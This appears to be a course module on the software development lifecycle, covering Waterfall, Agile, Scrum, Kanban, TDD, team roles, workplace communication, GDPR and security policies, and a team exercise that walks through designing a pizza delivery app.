
- Suitable for projects for which the specification is very unlikely to change
- Suitable for projects where the stakeholder contact is not readily available to engage
- Complete system and dependency models typically defined in advance
- Can lead to greater consistency in system architecture and coding standards
- Ongoing stakeholder engagement is not as mission-critical to the momentum of the project as in Agile
- Late detection of issues
- Long concept-to-market cycles
- Highly resistant to even small changes in requirements which are likely to emerge as development commences
- Costs of maintenance are typically much higher as fixing issues is deferred to the maintenance phase
- Delivered product may not be exactly what was envisioned or what meets the present need
Agile workflow
A widely accepted alternative to Waterfall is Agile. Agile principles emphasise frequent delivery, effective communication, rapid feedback cycles, and flexibility to required changes. Agile is as much a philosophy as a framework for methodology and so can take a lot of time and effort to take root within a community. The methodology focuses on the acceptance of change and rapid feedback throughout the project.

Agile is a term used to describe a methodology that follows the Agile manifesto:
- Emphasising individuals and interactions over processes and tools – great people make great software! It’s more important for the team to be able to do the best thing for the project than to stick to a fixed process.
- Working software over comprehensive documentation – working software is what counts. Most Agile processes are light on documentation and deliver working features regularly.
- Stakeholder collaboration over contract negotiation – negotiating all the details of a project upfront is time-consuming and inflexible. Collaboration throughout the project makes it easier to meet the needs of the stakeholder.
- Responding to change over following a plan – rigidly following a plan risks having the software become out of date before it is delivered. Being responsive to change allows the software to adapt and remain relevant.
- Very flexible to changes in requirements or prioritisation
- Allows systems to evolve organically with the stakeholder’s need
- Very short concept-to-market cycles for new ideas and features
- Promotes continuous delivery so a viable product is always available for use after the first cycle
- Emphasises frequent and effective communication and feedback cycles
- Can have a steep learning curve for new practitioners and can take a few tries before seeing the benefits
- Requires a challenging change in philosophy and approach to change as much as changes to development practices
- New technical roles which can take time to train/resource
- Will demand a lot of the stakeholders’ contact time and attention
- Requires a stakeholder to be empowered and to make decisions on the spec
Scrum
Scrum is a methodology built on Agile, which prescribes structures for reinforcing team coordination by reducing feedback cycles. Key structures include sprints, sprint meetings, daily scrums, and retrospectives. Instrumental to the Scrum process is the product owner, a client representative who communicates requirements and priorities to the team. Scrum defines some specific roles and events that should be run during the project. These definitions are all here.

Events
- The sprint – the heartbeat of the scrum. Each sprint should bring the product closer to the product goal and is a month or less in length.
- Sprint planning – the entire scrum team establishes the sprint goal, what can be done, and how the chosen work will be completed. Planning should be timeboxed to a maximum of 8 hours for a month-long sprint, with a shorter timebox for shorter sprints.
- Daily scrum – the developers (team members delivering the work) inspect the progress toward the sprint goal and adapt the sprint backlog as necessary, adjusting the upcoming planned work. A daily scrum should be timeboxed to 15 minutes each day.
- Retrospective – the scrum team inspects how the last sprint went regarding individuals, interactions, processes, tools, and definition of done. The team identifies improvements to make the next sprint more effective and enjoyable. This is the conclusion of the sprint.
- Sprint review – the entire scrum team inspects the sprint’s outcome with stakeholders and determines future adaptations. Stakeholders are invited to provide feedback on the increment.
Roles
- Developers – on a scrum team, a developer is anyone on the team that is delivering work, including those team members outside of software development.
- Scrum master – helps the team best use Scrum to build the product.
- Product Owner – holds the vision for the product and prioritizes the product backlog.
Artifacts
- Product backlog – an emergent, ordered list of what is needed to improve the product and includes the product goal.
- Sprint backlog – the set of product backlog items selected for the sprint by the developers (team members), plus a plan for delivering the increment and realizing the sprint goal.
- Increment – a sum of usable sprint backlog items completed by the developers in the sprint that meets the definition of done, plus the value of all the increments that came before. Each increment is a recognizable, visibly improved, operating version of the product.
Kanban
Kanban is a lightweight framework for managing Agile software development. The focus is on limiting work in progress and speeding up cycle time. Work items are represented visually on a Kanban board, allowing team members to see the state of every piece of work at any time.
- Visualise – project status is typically tracked on a Kanban board, tasks move across the board as they are progressed
- Limit WIP – limiting work in progress incentivises the team to get tasks finished and encourages knowledge sharing
- Manage flow – the Kanban board makes it easy to see if and where there are any blockers or bottlenecks
- Make policies explicit – for example, It should be clear what must happen for each card to reach the next column of the board
- Feedback loops – short feedback loops are encouraged, typically including automated testing, retrospectives, and code review
- Improve and evolve – there is an emphasis on improving how the team works
Test-Driven Development (TDD)
TDD evolved from rigorous testing practices and is another subsection of Agile. Requirements are split into minimal test cases, and the test code is written first. As the name suggests, the test process drives software development. In TDD, developers create small test cases for every feature based on their initial understanding. The primary intention of this technique is to modify or write new code only if the tests fail. This prevents duplication of test scripts.

Roles and responsibilities
There are different roles within a team and it’s important to understand what the responsibilities of each role are.
Development team
You will probably be familiar with the development team! The composition and roles can vary from project to project depending on the complexity and nature of the software being developed and the organisation’s structure. Here is a setup for a standard development team:

Developers
Developers are primarily involved during the development phase but may also participate as testers before UAT. They work from the design spec to produce the working code for the product and usually produce the unit, integration, and system tests.
Technical lead
The technical lead is a senior developer, who leads the team during development and who will often direct team standards such as code styles, review processes, etc. They will be a technical expert capable of solving hard problems and may prototype new technologies before they are fully integrated.
Technical architect/design lead
The technical architect/design lead designs the system architecture by prototyping unknown technologies and producing architecture diagrams and code specifications for the development team. They consider functional and non-functional requirements, as well as any constraints that the project may face. The key decisions for the development team including hardware, software, languages, etc are all made by them.
Project manager/product owner
Both the project manager and project owner have a responsibility to manage their team to realise a successful product.
Project managers are more focused on the longer-term outcomes by planning resources and ensuring completion within budget. They can also represent the stakeholders to the team.
Product owners are more focused on the current sprint by prioritising the backlog and representing stakeholders to the team.
Infrastructure
The infrastructure is responsible for encouraging and improving automation among the team. They improve the internal tooling for teams and are often responsible for deployment band releases. They can also monitor system alerts and the performance of the project.
Information secretary
The information secretary works outside individual development teams and develops security plans and policies for the organisation. They also test for vulnerabilities and monitor for security breaches.
Business analyst
The business analysts gather requirements from stakeholders and users. They work closely with the product owner to align the product closely with the business needs and may remain a part of the development team throughout. This helps the team understand the business processes more. A business analyst would also support acceptance testers during UAT.
Scrum master
The scrum master leads the team’s standups and retros and ensures the team is effectively practicing agile practices. They also protect the team from outside disruptions.
Business team
The business team can be set up as follows but can vary depending on requirements and procedures.

Project sponsor
The project sponsor ‘owns’ and is accountable for the project as a piece of business. They provide resources for the project and are usually a senior manager or director. They are in charge of making the final key decisions on the scope of a project. The project sponsor has an important role in requirements analysis, ensuring that the requirements meet the user’s needs.
End users
End users are people who will use the end product. This could be other employees at the company, employees elsewhere, or the general public. They can provide vital insight during the requirements analysis phase. Their opinions and experience will ultimately judge the outcome of the project.
Domain experts
Domain experts are people within the organisation who have a wider perspective on the problem. They may have experience working with existing solutions to the problem. Domain experts are often key to providing insight into the product and processes. They are likely to contribute to producing valuable requirements and designing/performing user acceptance tests.
User acceptance testers
User acceptance testers will perform the user acceptance tests. End users or domain experts also ensure that the software meets the underlying business needs. They are often supported by business analysts during the testing and may be involved in the requirements analysis if user acceptance tests are designed at that time.
Helpdesk support
Helpdesk support, also known as service desk, is first-line support. They deal directly with users and own the relationship with them. They will pass the issue up to technical support if it requires further investigation.
Communication
Above we have discussed different development methodologies and roles within a project, and now we’ll consider different communication methods that you’ll use and how to communicate appropriately depending on the purpose and audience.
Communication methods
Communication both inside and outside your organisation is a vital part of your job. Even if you’re fantastic perfect code, you need to be able to both share information about it and engage others to understand what is required.
The purpose of your communication and the audience should guide the method you choose. The following are some general principles to follow.
- Choose the medium wisely
- For example, emails are ideal for reporting project status to a client, whereas a telephone call would be ideal for an urgent response and in-person communication is best for clarifying misunderstandings.
- There are many other media such as video calls and instant messaging that would be more or less suitable depending on things like the amount of information being communicated, how much back-and-forth communication will occur and the formality of the relationship (where communication with a client is likely to be much more formal than with a colleague).
- Remember that you don’t need to stick to a single medium. For example, after an in-person meeting it is wise to follow up with an email summarising any conclusions, or if you’re booking a call it might be helpful to send an agenda (list of topics to be discussed) in advance.
- People generally have a preferred way of communicating (a preference for emailing might be to avoid direct interaction, or a preference for calling might come from wanting to be less formal), but you should think carefully about choosing the most appropriate medium rather than your preferred one.
- Know your audience
- One of the most important aspects to consider is whether the recipient is technical or non-technical – this affects not the terminology you use, but also the viewpoint from which they think about whatever is being discussed.
- Consider whether the communication is one-on-one or effectively a broadcast to a group of recipients.
- Is the audience a customer or a colleague? This is likely to be significant for the style of communication (e.g., formal vs casual).
- Know the purpose of the communication
- Examples include providing critical vs. non-essential information or asking a question.
- Make sure that the main purpose is clear to the recipient. For example, if you’re drafting an email that is intended to give a project status update and also asking the recipient to make an important decision then there is a risk that the question will be overlooked – it might be better to put the question in a separate email.
- Be succinct and accurate
- This is related to knowing the purpose of the message: you want to recipient to be focus on the most important points that you write or say, but if your communication is unnecessarily long or descriptive then they might be overlooked.
- You need to use judgement, because if you’re too brief then the message could be ambiguous be inaccurate. It’s always wise to get important emails or discussion plans reviewed by an experienced colleague to check that you’ve got this balance right.
- The use of a visual representation can often be very helpful and reducing the amount of textual explanation that is necessary.
- Be professional
- It is important to be professional in all your work-related communication – in particular, be polite, avoid being brusque and don’t get angry or upset.
- Even in more casual forms of work-related communication, such as with a colleague or in a social context, it is important to maintain professionalism in your communication and behaviour.
Non-conscious communication
When you’re communicating in-person or on a video call, be aware that a significant amount of information is imparted beyond the words being said or signed. You should be conscious of what information you might be sharing with the recipient unintentionally – ask for feedback from others of what they perceive.
- Vocal communication other than words can include your tone of voice and the speed at which you’re speaking
- Body language communicates a lot of information; in particular, be conscious of the effects of your facial expressions, posture and gestures
- Eye contact is especially important in one-on-one communication because it shows that you are engaged, and a lack of eye contact can be interpreted as a lack of trustworthiness; even if you are making a presentation to a group, making eye contact with members of the audience makes can have similar benefits
Active listening
Active listening is an important skill that demonstrates that you are engaged with what someone else is communicating to you, particularly one-on-one or in a small group. Hallmarks of active listening are responding by paraphrasing what has been said to prove that you have understood it, and asking for explanations or extrapolations.
Developing this habit ensures that people who are communicating with you will have confidence that you are interested in, and understand, what they are saying.
Policies and procedures
Each organisation will have its own policies and procedures so that the best practices are taken for building secure software. Here are some examples of policies you may encounter:
General Data Protection Requlation (GDPR)
GDPR is a large set of data protection rules for which the full text can be found here. At the core of GDPR are six key principles for personal data. Personal data must:
- Be processed fairly and lawfully
- Be obtained only for specified, explicit and lawful purposes and then used only for those purposes
- Be adequate, relevant, and limited to only what’s necessary for the purpose above
- Be accurate and kept up to date
- Not be held for any longer than necessary
- Be protected against loss, theft, or misuse
The key risks that GDPR is protecting from are:
- The breach of confidentiality. For instance, information being given out inappropriately.
- Reputational damage. For example, a company or our customers could suffer reputational damage if hackers successfully gained access to sensitive data.
- Commercial liability. For example, a company could be sued by a customer or fined by the information commissioner if one of the risks above is realised.
Account and password policy
Your organisation will have an account and password policy in place to protect against the threat of cyber attacks. This could include:
- Individual passwords are those that are only known by a single individual and they should never be divulged to anyone else.
- Users should not share the same individual password between different systems, websites, and services.
- Users must not allow other users to access any systems via their login, either by logging in deliberately on the other’s behalf or by logging in and leaving the PC unattended. Immediately on receiving a login and password, the user must change the password to one that they have created by the password policy below
- When reset, passwords should be entirely changed and not simply modified by changing a few characters or adding a suffix/prefix.
Secure development policy
Delivering secure software is essential and should be considered a requirement on all development projects even if not explicitly specified. The security needs for each project should be assessed at the start of the project. The high-level design of the system should explicitly consider security features, and take a defense-in-depth approach. This policy could include detailed approaches to the code review process, testing process, working with outside organisations, and using third-party components.
Accessibility Guidelines
When building software, there could be accessibility (a11y) practices that should be followed. The GEL guidelines used for building BBC software are a great example of this. Here are some following examples from it:
- Any field’s element needs to be associated programmatically with a label. This is achieved by making the label’s
forattribute and the input’sidattribute share the same value. - Sometimes multiple form elements should be grouped together under a common label. The standard method for creating such a group is with the
<fieldset>and<legend>elements. The<legend>must be the first child inside the<fieldset>. - Use a screenreader in the QA process.
Summary
In summary, the SDLC provides a framework for a shared understanding of the different roles and responsibilities involved in different stages of the production of software. It’s important to know how different parts of the process work together and the different approaches to building software that teams might take.
Exercise Notes
- All stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
- Roles and responsibilities within the software development lifecycle (who is responsible for what)
- The roles and responsibilities of the project life-cycle within your organisation, and your role
- The similarities and differences between different software development methodologies, such as agile and waterfall
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them. for example the storage and treatment of gdpr sensitive data.
- Follow company, team or client approaches to continuous integration, version and source control
Pizza app
The Software Development Lifecycle is intrinsically linked with teamwork, responsibilities and the following of defined processes. As such, this module exercise will involve working as part of a team to step through the lifecycle of a new pizza delivery app.
It’s fine to split up the work among you (though note that some sections will rely on other sections being complete) but try to at least work in pairs, and make sure everyone in the group knows what’s happened at each stage if questioned!
For sections with deliverables, the deliverables will be highlighted in bold.
Feasibility study
Before we spend money developing software, we should conduct a Feasibility Study. This is a cheap way to determine how likely a project is to succeed. The output required from your Feasibility Study is a Business Case. This could be in the format of a powerpoint, and should include slides on:
- Domain analysis:
- What do you know about the (fictional) pizza delivery app business? You can be creative with this. For example, “Pizza Co. is a high-end, artisanal pizza company based in Soho in London.”
- What is specific to this company that isn’t immediately obvious? e.g. “Pizza Co. caters to a typically eco-conscious consumer so the app needs to demonstrate how carbon-efficient the delivery options are”, or “Pizza Co. is hugely over-subscribed on weekday evenings as it caters to office-workers who work long hours”.
- Technical feasibility:
- What are the main technical risks of the project? What might be impossible or difficult?
- How are you going to reduce each risk? Research? Perhaps by making a prototype?
- Cost/benefit analysis:
- How much money will the app make vs. the cost? Include direct costs (e.g. consulting fees) and indirect costs (e.g. training expenses)
- What benefits will it bring to the company? e.g. productivity, cost-savings, time-savings and profitability. Benefits can be intangible as well as monetary. Often it’s easier to estimate these as percentage increases rather than absolute.
- How long will it take to break even? Could you include both optimistic and pessimistic projections?
- Risk report – collate all the risks you’ve examined into a table. Each risk should include likelihood (and the conditions to trigger it), impact, severity and mitigation columns.
Present your outputted Business Case to the rest of the group. Make sure to:
- Explain the business at a high level
- Explain the concept for the app
- Discuss the pros and cons that you’ve identified
- Give a recommendation for why you think it’s a good/bad idea to build the app.
Requirements analysis
We’ll be working from here onwards on the basis that our idea is feasibile. The next stage is to find out – in detail – what the customer wants. The output of this analysis should be a Requirements Specification.
Requirements gathering
In pairs, take turns to be the Business Analyst and the Customer.
- What do you care about?
- What do you like/dislike about the current process (where there is no pizza delivery app)?
- What would make your life easier/make your shop more profitable?
- Which requirements are most important to you?
- Ask the Customer insightful questions
- Be sure to note down their answers!
Requirements prioritisation
Next you should take your list of Requirements and prioritise them. Customers will (almost) always have more requirements than can be built for their budget! Your job is to help them work out:
- Which requirement is the most important to achieving their business goals?
- What is the minimum we could build to enable them to launch a product? – this is the Minimum Viable Product (MVP)
The output of Requirements Prioritisation should be a Scope for the project, i.e. a list of features to be build in version 1.
Presenting your findings
Lastly we can take the Scope and write out the requirements in more detail. As you do this be sure to consider what will the developers and designers need to know in order to deliver what the customer is expecting? Be careful to specify the requirement and not a proposed solution for meeting that requirement.
At the end of all this you should have a Requirements Specification (as a Powerpoint, or otherwise) that contains:
- Requirements Gathering summary
- Requirements Prioritisation (including what’s included in the MVP)
- Requirements Specification i.e. details on the in-scope requirements
Design
You’ll need to have completed the “Requirements prioritisation” section before starting this part of the exercise.
By the end of the Design process you should have an output of a Design Specification, containing: Block Frames; Wire Frames; a System Architecture Diagram; and a Code Specification.
User interface
-
The first step of designing the user interface is to come up with User Personas. There should be more detail on this in your reading but in brief you should produce 3-4 personas, each describing:
- How comfortable are they with technology?
- What are they worried about?
- How will they be using the app? e.g. desktop, tablet, phone
-
Next you should document some User Journeys. These should describe your Users’ (from User Personas!) experiences with the system. We particularly care about the sequence of events the user takes on their journey, more than what the app looks like/what pages the events occur on.
-
Prototypes based on the User Journeys are a great way to get a better understanding of what the app will look like. Today we’ll create Paper Prototypes (prototypes drawn on paper) rather than creating high-fidelity Mockups using Photoshop – that would take too long. Create the following Sketches:
- Block Frames – a low-fidelity look at what pages your app has and what sections are on each page
- Wire Frames – higher fidelity that Block Frames, these should show individual buttons, navigation items and icons
System architecture
Next you’ll need to design your System Architecture Diagram. This should show:
- What components there are
- How the components interact
- Which users interact with which parts of the system
Here “component” refers to parts of the system. A non-exhaustive list might include a mobile app, a website, a server or a database.
Low-level code specifications
Use your architecture diagram to come up with a Code Specification. This is a low-level, detailed description of how a feature will be implemented. Choose one small feature of your app and write a Code Specification for it. Be sure to include:
- What should be shown on screen?
- What ways might the user action fail (e.g. if they lose internet connection, or if the shop is closed)? What should we do in each case?
Development
Agile vs. waterfall
Choosing a development methodology to follow may depend on the nature of the project in hand, but also personal (and company) preference. Some projects require an iterative process and others require a sequential approach.
Consider the agile and waterfall methodologies from your reading. Discuss as a team which of these methodologies is best suited to the development of your pizza app.
Try to come up with pros and cons for each rather than jumping to a conclusion without evidence.
Team structure
Given the methodology you’ve chosen to follow, can you outline what your development team might look like? Produce a table with a column for Role and a column for Responsibility. e.g. Role – Developer, Responsibility – deliver work throughout the sprint.
Testing
Unit tests
Come up with a list of (at least 3) unit tests for the pizza app. Remember, unit tests should test a small, self-contained component of the app!
Integration tests
You’ll want to have completed the “System architecture” section before starting this part of the exercise.
Consider the components that you defined in your System Architecture diagram. What integrations are there between these components?
Based on this, come up with a list of (at least 3) integration tests we could have to tests this interactions between components.
System tests
When we’re testing pizza app, what tests would work well as end-to-end (system) tests?
If you’re unsure of the difference between system and acceptance tests, take a look back at the reading. System tests are usually performed by developers and can look for edge-cases (amongst many other things!) Acceptance tests are performed by product owners and look to ensure user requirements have been met.
Acceptance tests
You’ll need to have completed the “Requirements gathering” and “User interface” sections before starting this part of the exercise. In particular you should have a list of user journeys to hand, as well as a Requirements Specification.
Look through your Requirements Specification and consider your user journeys. Convert as many requirements into Acceptance Tests as you can. Details the steps of each test you define. What output do you expect at each stage? If relevant, which of these tests will be manual and which could be automated?
Organisational policies and procedures
Now that we’ve stepped through the software development lifecycle for a fictional app, it would be great to know more about these methodologies in practice. Take time before the half-day workshop to chat to colleagues in your organisation who fulfil some of the roles discussed today. Ask them if your company has any specific policies or procedures related to their role.
Further HTML and CSS
KSBs
S2
develop effective user interfaces
